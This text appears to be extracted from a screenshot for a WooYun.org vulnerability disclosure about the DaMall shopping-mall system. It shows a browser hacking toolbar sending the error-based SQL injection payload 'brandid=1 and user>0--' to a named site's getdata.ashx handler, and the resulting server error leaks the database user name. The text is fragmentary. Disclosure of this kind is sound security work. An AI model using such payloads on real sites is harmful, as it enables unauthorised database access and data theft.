 DaMall商城系统演...
WooYun.org | ...
在将 nvarchar 值 '...
mall.bg68.com/httphandler/getdata.ashx
Security
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://mall.bg68.com/httphandler/getdata.ashx
Split URL
Execute
Enable Post data
Enable Referrer
Post data
brandid=1 and user>0--
Server Error in '/' Application.
在将 nvarchar 值 'wykj_demo_damall_user' 转换成数据